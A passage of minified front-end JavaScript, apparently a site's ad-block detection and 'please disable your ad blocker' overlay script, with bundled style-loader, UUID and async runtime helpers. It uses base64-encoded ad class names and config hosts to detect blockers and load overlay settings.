a._1ad7ks0{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1mbd8ky div._198yzhg a._1ad7ks0 img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1szoe3t))}',""]);const c=a},314:t=>{t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n="",r=void 0!==e[5];return e[4]&&(n+="@supports (".concat(e[4],") {")),e[2]&&(n+="@media ".concat(e[2]," {")),r&&(n+="@layer".concat(e[5].length>0?" ".concat(e[5]):""," {")),n+=t(e),r&&(n+="}"),e[2]&&(n+="}"),e[4]&&(n+="}"),n})).join("")},e.i=function(t,n,r,o,i){"string"==typeof t&&(t=[[null,t,void 0]]);var a={};if(r)for(var c=0;c<this.length;c++){var s=this[c][0];null!=s&&(a[s]=!0)}for(var l=0;l<t.length;l++){var u=[].concat(t[l]);r&&a[u[0]]||(void 0!==i&&(void 0===u[5]||(u[1]="@layer".concat(u[5].length>0?" ".concat(u[5]):""," {").concat(u[1],"}")),u[5]=i),n&&(u[2]?(u[1]="@media ".concat(u[2]," {").concat(u[1],"}"),u[2]=n):u[2]=n),o&&(u[4]?(u[1]="@supports (".concat(u[4],") {").concat(u[1],"}"),u[4]=o):u[4]="".concat(o)),e.push(u))}},e}},601:t=>{t.exports=function(t){return t[1]}},72:t=>{var e=[];function n(t){for(var n=-1,r=0;r<e.length;r++)if(e[r].identifier===t){n=r;break}return n}function r(t,r){for(var i={},a=[],c=0;c<t.length;c++){var s=t[c],l=r.base?s[0]+r.base:s[0],u=i[l]||0,d="".concat(l," ").concat(u);i[l]=u+1;var f=n(d),h={css:s[1],media:s[2],sourceMap:s[3],supports:s[4],layer:s[5]};if(-1!==f)e[f].references++,e[f].updater(h);else{var p=o(h,r);r.byIndex=c,e.splice(c,0,{identifier:d,updater:p,references:1})}a.push(d)}return a}function o(t,e){var n=e.domAPI(e);n.update(t);return function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap&&e.supports===t.supports&&e.layer===t.layer)return;n.update(t=e)}else n.remove()}}t.exports=function(t,o){var i=r(t=t||[],o=o||{});return function(t){t=t||[];for(var a=0;a<i.length;a++){var c=n(i[a]);e[c].references--}for(var s=r(t,o),l=0;l<i.length;l++){var u=n(i[l]);0===e[u].references&&(e[u].updater(),e.splice(u,1))}i=s}}},659:t=>{var e={};t.exports=function(t,n){var r=function(t){if(void 0===e[t]){var n=document.querySelector(t);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(t){n=null}e[t]=n}return e[t]}(t);if(!r)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");r.appendChild(n)}},540:t=>{t.exports=function(t){var e=document.createElement("style");return t.setAttributes(e,t.attributes),t.insert(e,t.options),e}},56:(t,e,n)=>{t.exports=function(t){var e=n.nc;e&&t.setAttribute("nonce",e)}},825:t=>{t.exports=function(t){if("undefined"==typeof document)return{update:function(){},remove:function(){}};var e=t.insertStyleElement(t);return{update:function(n){!function(t,e,n){var r="";n.supports&&(r+="@supports (".concat(n.supports,") {")),n.media&&(r+="@media ".concat(n.media," {"));var o=void 0!==n.layer;o&&(r+="@layer".concat(n.layer.length>0?" ".concat(n.layer):""," {")),r+=n.css,o&&(r+="}"),n.media&&(r+="}"),n.supports&&(r+="}");var i=n.sourceMap;i&&"undefined"!=typeof btoa&&(r+=`\n/*# sourceMappingURL=data:application/json;base64,`.concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),e.styleTagTransform(r,t,e.options)}(e,t,n)},remove:function(){!function(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t)}(e)}}}},113:t=>{t.exports=function(t,e){if(e.styleSheet)e.styleSheet.cssText=t;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(t))}}}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={id:r,exports:{}};return t[r](i,i.exports,n),i.exports}n.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return n.d(e,{a:e}),e},n.d=(t,e)=>{for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),n.nc=void 0;const r={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let o;const i=new Uint8Array(16);function a(){if(!o&&(o="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!o))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return o(i)}const c=[];for(let t=0;t<256;++t)c.push((t+256).toString(16).slice(1));function s(t,e=0){return c[t[e+0]]+c[t[e+1]]+c[t[e+2]]+c[t[e+3]]+"-"+c[t[e+4]]+c[t[e+5]]+"-"+c[t[e+6]]+c[t[e+7]]+"-"+c[t[e+8]]+c[t[e+9]]+"-"+c[t[e+10]]+c[t[e+11]]+c[t[e+12]]+c[t[e+13]]+c[t[e+14]]+c[t[e+15]]}const l=function(t,e,n){if(r.randomUUID&&!e&&!t)return r.randomUUID();const o=(t=t||{}).random||(t.rng||a)();if(o[6]=15&o[6]|64,o[8]=63&o[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=o[t];return e}return s(o)};var u=n(72),d=n.n(u),f=n(825),h=n.n(f),p=n(659),v=n.n(p),m=n(56),y=n.n(m),g=n(540),b=n.n(g),w=n(113),x=n.n(w),k=n(175),L={};L.styleTagTransform=x(),L.setAttributes=y(),L.insert=v().bind(null,"head"),L.domAPI=h(),L.insertStyleElement=b();d()(k.A,L);k.A&&k.A.locals&&k.A.locals;function E(t){return E="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},E(t)}function C(){C=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new T(r||[]);return o(a,"_invoke",{value:A(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=u;var f="suspendedStart",h="suspendedYield",p="executing",v="completed",m={};function y(){}function g(){}function b(){}var w={};l(w,a,(function(){return this}));var x=Object.getPrototypeOf,k=x&&x(x(_([])));k&&k!==n&&r.call(k,a)&&(w=k);var L=b.prototype=y.prototype=Object.create(w);function S(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function j(t,e){function n(o,i,a,c){var s=d(t[o],t,i);if("throw"!==s.type){var l=s.arg,u=l.value;return u&&"object"==E(u)&&r.call(u,"__await")?e.resolve(u.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(u).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(s.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function A(e,n,r){var o=f;return function(i,a){if(o===p)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var s=I(c,r);if(s){if(s===m)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===f)throw o=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=p;var l=d(e,n,r);if("normal"===l.type){if(o=r.done?v:h,l.arg===m)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(o=v,r.method="throw",r.arg=l.arg)}}}function I(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,I(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function P(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function Y(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function T(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(P,this),this.reset(!0)}function _(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(E(e)+" is not iterable")}return g.prototype=b,o(L,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:g,configurable:!0}),g.displayName=l(b,s,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,l(t,s,"GeneratorFunction")),t.prototype=Object.create(L),t},e.awrap=function(t){return{__await:t}},S(j.prototype),l(j.prototype,c,(function(){return this})),e.AsyncIterator=j,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new j(u(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},S(L),l(L,s,"Generator"),l(L,a,(function(){return this})),l(L,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=_,T.prototype={constructor:T,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(Y),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(s&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),Y(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;Y(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:_(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function S(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void n(t)}c.done?e(s):Promise.resolve(s).then(r,o)}function j(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){S(i,r,o,a,c,"next",t)}function c(t){S(i,r,o,a,c,"throw",t)}a(void 0)}))}}var A="ZnMtYWRiLWVycg",I=function(){var t=j(C().mark((function t(){var e,n,r,o,i;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(document.body){t.next=3;break}return t.next=3,new Promise((function(t){return document.addEventListener("DOMContentLoaded",t)}));case 3:for(e=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],(n=document.createElement("div")).textContent=Math.random().toString(),n.setAttribute(atob("ZGF0YS1mcmVlc3Rhci1hZA=="),Math.random().toString()),r=0;r<e.length;r++)n.classList.add(atob(e[r]));if(n.style.display="block",document.body.appendChild(n),o=window.getComputedStyle(n),i=null==o?void 0:o.display,n.remove(),"none"!==i){t.next=15;break}throw new Error(A);case 15:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),P=function(){var t=j(C().mark((function t(e){var n,r=arguments;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=r.length>1&&void 0!==r[1]&&r[1],t.abrupt("return",new Promise((function(t,r){var o=document.createElement("script");try{o.src=e,o.addEventListener("load",(function(){n?T(e,t,r):t()})),o.addEventListener("error",(function(){r(A)})),document.head.appendChild(o)}catch(t){r(t)}finally{o.remove()}})));case 2:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),Y=function(){var t=j(C().mark((function t(){var e,n=arguments;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=n.length>0&&void 0!==n[0]?n[0]:atob("aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw"),t.abrupt("return",new Promise((function(t,n){var r=encodeURIComponent((new Date).toISOString().split("Z")[0]),o=document.createElement("img");o.src="".concat(e,"?x=").concat(r),o.onload=j(C().mark((function r(){return C().wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return r.next=2,T(e,t,n);case 2:t(),o.remove();case 4:case"end":return r.stop()}}),r)}))),o.onerror=function(){n(A),o.remove()},document.body.appendChild(o)})));case 2:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),T=function(){var t=j(C().mark((function t(e,n,r){var o,i,a,c;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,fetch(e);case 3:o=t.sent,i=null==o?void 0:o.redirected,a=null==o?void 0:o.url,c=!!a&&a!==e,i||c?r(A):n(),t.next=13;break;case 10:t.prev=10,t.t0=t.catch(0),r(A);case 13:case"end":return t.stop()}}),t,null,[[0,10]])})));return function(e,n,r){return t.apply(this,arguments)}}();function _(t){return _="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_(t)}function z(){z=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new P(r||[]);return o(a,"_invoke",{value:S(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=u;var f="suspendedStart",h="suspendedYield",p="executing",v="completed",m={};function y(){}function g(){}function b(){}var w={};l(w,a,(function(){return this}));var x=Object.getPrototypeOf,k=x&&x(x(Y([])));k&&k!==n&&r.call(k,a)&&(w=k);var L=b.prototype=y.prototype=Object.create(w);function E(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function C(t,e){function n(o,i,a,c){var s=d(t[o],t,i);if("throw"!==s.type){var l=s.arg,u=l.value;return u&&"object"==_(u)&&r.call(u,"__await")?e.resolve(u.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(u).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(s.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function S(e,n,r){var o=f;return function(i,a){if(o===p)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var s=j(c,r);if(s){if(s===m)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===f)throw o=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=p;var l=d(e,n,r);if("normal"===l.type){if(o=r.done?v:h,l.arg===m)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(o=v,r.method="throw",r.arg=l.arg)}}}function j(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,j(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function A(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function I(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function P(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(A,this),this.reset(!0)}function Y(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(_(e)+" is not iterable")}return g.prototype=b,o(L,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:g,configurable:!0}),g.displayName=l(b,s,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,l(t,s,"GeneratorFunction")),t.prototype=Object.create(L),t},e.awrap=function(t){return{__await:t}},E(C.prototype),l(C.prototype,c,(function(){return this})),e.AsyncIterator=C,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new C(u(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},E(L),l(L,s,"Generator"),l(L,a,(function(){return this})),l(L,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=Y,P.prototype={constructor:P,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(I),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(s&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),I(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;I(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:Y(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function O(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void n(t)}c.done?e(s):Promise.resolve(s).then(r,o)}function H(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){O(i,r,o,a,c,"next",t)}function c(t){O(i,r,o,a,c,"throw",t)}a(void 0)}))}}function U(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,R(r.key),r)}}function R(t){var e=function(t,e){if("object"!=_(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=_(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==_(e)?e:e+""}var F=function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(e)},e=[{key:"init",value:(i=H(z().mark((function t(){return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,this.fetchConfig();case 2:this.config=t.sent,null!==this.config&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe());case 4:case"end":return t.stop()}}),t,this)}))),function(){return i.apply(this,arguments)})},{key:"fetchConfig",value:(o=H(z().mark((function t(){var e,n,r,o,i,a;return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=(e=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="]).length-1,r=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),o=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),i=atob(e[r]),a="https://".concat(i,"/mirrorlessrumors-com.json"),t.prev=6,t.next=9,fetch(a);case 9:return t.abrupt("return",t.sent.json());case 12:return t.prev=12,t.t0=t.catch(6),++o>=3&&(o=0,r++),r>n&&(r=0),t.abrupt("return",null);case 18:return t.prev=18,localStorage.setItem("fs.cdi",r),localStorage.setItem("fs.cfc",o),t.finish(18);case 22:case"end":return t.stop()}}),t,null,[[6,12,18,22]])}))),function(){return o.apply(this,arguments)})},{key:"killScroll",value:function(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";var e=window.pageYOffset||document.documentElement.scrollTop,n=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top="-".concat(e,"px"),document.body.style.left="-".concat(n,"px"),window.onscroll=function(){window.scrollTo(n,e)}}}},{key:"reviveScroll",value:function(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}},{key:"getUserPreferredLanguages",value:function(t){var e=t.languages,n=t.language,r=void 0===e?[n]:e;if(r)return r.map((function(t){var e=t.trim().toLowerCase();if(!e.includes("zh"))return e.split(/-|_/)[0];var n=e.split(/-|_/)[1];return"zh"===e||["hans","cn","sg"].includes(n)?"zh":["hant","hk","mo","tw"].includes(n)?"zh-hant":void 0}))}},{key:"getFirstSupportedLanguage",value:function(t){var e=this,n=["title","paragraphOne","buttonText"],r=t.find((function(t){return n.every((function(n){return!!e.config[n][t]}))}));return void 0!==r?r:"en"}},{key:"getLocalizedTextContent",value:function(t,e){var n,r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=t[e];if(void 0===o)throw new Error("Config text not found for text key ".concat(e));return r?null!==(n=o[this.langCode])&&void 0!==n?n:o.en:o[this.langCode]}},{key:"getPixelString",value:function(t){return"number"==typeof t?"".concat(t,"px"):null}},{key:"pickContrastingColorValue",value:function(t,e,n){var r=t.substring(1,7);return.299*parseInt(r.substring(0,2),16)+.587*parseInt(r.substring(2,4),16)+.114*parseInt(r.substring(4,6),16)>=128?e:n}},{key:"generateOverlay",value:function(t){var e=this,n=t.siteId,r=t.isCloseEnabled,o=t.dismissDuration,i=t.dismissDurationPv,a=t.logoUrl,c=t.font,s=t.paragraphTwo,l=t.paragraphThree,u=t.closeText,d=t.linkText,f=t.linkUrl,h=t.textColor,p=t.headerTextColor,v=t.buttonTextColor,m=t.headerBgColor,y=t.bgColor,g=t.buttonBgColor,b=t.borderColor,w=t.borderWidth,x=t.borderRadius,k=t.closeButtonColor,L=t.closeTextColor,E=t.linkTextColor,C=t.linkTextDecoration,S=t.linkVisitedTextColor,j=t.hasFsBranding,A=t.disableInstructions,I=document.createElement("div");I.style.setProperty("--_1j43n1n",g||"#40C28A"),I.style.setProperty("--_13jktuh",v||"#000000"),I.style.setProperty("--_1szoe3t",this.pickContrastingColorValue(y||"#FFFFFF","white","black")),E&&I.style.setProperty("--zl2fp4",E),S&&I.style.setProperty("--_1o7vm1f",S),C&&I.style.setProperty("--_1ogdq5f",C),I.classList.add("_1mbd8ky"),I.id="eavgqh",I.dir="auto",this.oid=I.id;var P=document.createElement("div");P.classList.add("_198yzhg"),y&&(P.style.backgroundColor=y),c&&(P.style.fontFamily=c),h&&(P.style.color=h);var Y=this.getPixelString(x),T=this.getPixelString(w);Y&&(P.style.borderRadius=Y),(b||T)&&(P.style.borderStyle="solid"),b&&(P.style.borderColor=b),T&&(P.style.borderWidth=T);var _=document.createElement("header");if(p&&(_.style.color=p),m){_.style.backgroundColor=m;var z=Y||"1em";_.style.borderTopLeftRadius=z,_.style.borderTopRightRadius=z}if(a){var O=document.createElement("img");O.src=a,O.alt="Logo",O.onerror=function(){this.style.display="none"},_.appendChild(O)}var H=document.createElement("h2");H.textContent=this.getLocalizedTextContent(t,"title"),_.appendChild(H);var U=document.createElement("section");U.classList.add("ijl1ch");var R=document.createElement("p");if(R.textContent=this.getLocalizedTextContent(t,"paragraphOne"),U.appendChild(R),s&&0!==Object.keys(s).length){var F=document.createElement("p");F.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),U.appendChild(F)}if(l&&0!==Object.keys(l).length){var B=document.createElement("p");B.textContent=this.getLocalizedTextContent(t,"paragraphThree"),U.appendChild(B)}var V=d&&this.getLocalizedTextContent(t,"linkText"),N=f&&this.getLocalizedTextContent(t,"linkUrl",!0);if(V&&N){var G=document.createElement("div");G.style.margin="0 0 1em";var Q=document.createElement("a");Q.classList.add("nb9oy2"),E&&Q.classList.add("zl2fp4"),S&&Q.classList.add("_1o7vm1f"),C&&Q.classList.add("_1ogdq5f"),Q.textContent=V,Q.href=N,Q.target="_blank",G.appendChild(Q),U.appendChild(G)}var D=document.createElement("button");if(D.classList.add("_12a8rkv"),D.tabIndex=0,D.textContent=this.getLocalizedTextContent(t,"buttonText"),g&&(D.style.backgroundColor=g),v&&(D.style.color=v),D.onclick=function(){document.querySelector("section.ijl1ch").classList.add("v1fx5m"),document.querySelector("section._1863sjh").classList.remove("v1fx5m")},U.appendChild(D),r){var 